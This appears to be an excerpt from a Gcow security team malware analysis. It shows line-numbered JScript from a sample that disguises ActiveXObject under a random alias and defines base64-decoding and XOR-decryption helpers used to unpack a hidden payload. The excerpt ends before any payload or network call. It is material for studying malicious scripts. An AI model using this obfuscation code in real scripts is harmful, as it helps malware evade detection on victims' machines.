 1
2 try{
3
4 var KUEVl = ActiveXObject;
5 var psjOoF = String.fromCharCode;
6 function WnEV(str) {
7 var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXY"+"Zabcdefghijklmnopqrstuvwxyz0123456789+/="
8 var b, result = "",
9 r1, r2, i = 0;
10 for (; i < str.length;) {
11 b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) << 12 |
12 (r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.charAt(i++)));
13
14 result += r1 === 64 ? psjOoF(b >> 16 & 255) :
15 r2 === 64 ? psjOoF(b >> 16 & 255, b >> 8 & 255) :
16 psjOoF(b >> 16 & 255, b >> 8 & 255, b & 255);
17 }
18 return result;
19 };
20 function jktdSTy (key, bytes){
21 var res = [];
22 for (var i = 0; i < bytes.length; ) {
23 for (var j = 0; j < key.length; j++) {
24 res.push(psjOoF((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
25 i++;
26 if (i >= bytes.length) {
27 j = key.length;
28 }
29 }
30 }
31 return res.join("")
32 }
Gcow安全团队